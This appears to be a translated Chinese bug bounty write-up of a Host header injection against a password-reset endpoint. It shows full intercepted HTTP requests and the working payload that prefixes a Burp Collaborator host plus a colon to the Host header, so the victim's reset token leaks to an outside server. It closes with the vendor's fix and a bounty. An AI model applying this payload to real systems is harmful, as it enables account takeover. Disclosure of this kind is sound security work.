首先点击“忘记密码”,然后拦截该请求包,请求包内容如下:
POST /auth/realms/Redacted/login-actions/reset-credentials?session_code=AbcdiQqKwDBsJcdIjZpAFW3&client_id=account&tab_id=Abcdii7y9i3qwXs HTTP/1.1
Host: login.redacted.com
Cookie: AUTH_SESSION_ID=fc59cdd34026abcd; KC_RESTART=AbcdiSldUIiiaXNFs
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: https://login.redcated.com
Referer: https://login.redacted.com/auth/realms/redacted/login-actions/reset-credentials?client_id=account&tab_id=Abcdi3qwXs
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
username=testemail%40gmail.com那么你看到上面的请求包内容后,首先想到的是什么?
先测试主机头注入看看:
Host: login.redacted.com.BurpcollaboratorUrl.com
事实证明,没有任何用处。
再尝试添加“X-forwarded-host”等标头,依然没有成功。
经过N多次的尝试后,发现主机标头如果不以“login.company.com”结尾,将不起任何作用,因此上面在末尾处添加 burp collab URL 没有任何效果。
那么如果在“login.company.com”前面添加burp collab URL呢?
Host: burpcollaboratorUrl.com.login.redacted.com

邮箱收到的密码重置链接如下:
https://abc.burpcollaborator.login.redacted.com/auth/realms/login-actions/action-token?key=ey….
可以看到,虽然 BurpCollaborator URL 与令牌一起被加入到了密码重置链接,但仔细观察会发现服务器删除了 burp collaborator URL 的“.com”,并在其后面附加了目标域。
因此从技术上讲,受害者即使点击了该链接,也只会看到“站点无法访问”。

为了能够成功窃取令牌,密码重置链接需要像下方这样:
https://abc.burpcollaborator.com/auth/realms/login-actions/action-token?key=ey….
又经历了N多次尝试,最终通过在主机头中附加“冒号”(:),如下所示:
Host: burpcollaboratorurl.com:login.redacted.com
最终的请求内容如下:
POST /auth/realms/redacted/login-actions/reset-credentials?session_code=Jabcde HTTP/1.1
Host: abcd.burpcollaborator.com:login.redacted.com
Cookie: AUTH_SESSION_ID=abcdfc59cdd34026.keycloak-482-keycloak-aaalzz4; Lpaa1sXBBnfZiwyvqXMPW2E5/ikwW6fuTZCg+XlvBMY9yeptovpOaJM2xmkK0=; _ga=GA1.2.1343917884.1641975182;
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: https://login.redacted.com
Referer: https://login.redacted.com/auth/realms/login-actions/reset-credentials
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
username=testemail%40gmail.com
查看burp collaborator:

最终实现密码重置令牌窃取!

厂商在一周内便修复了该漏洞,并奖励白帽小哥$2,000赏金奖励。
你学废了么?
以上内容由骨哥翻译并整理。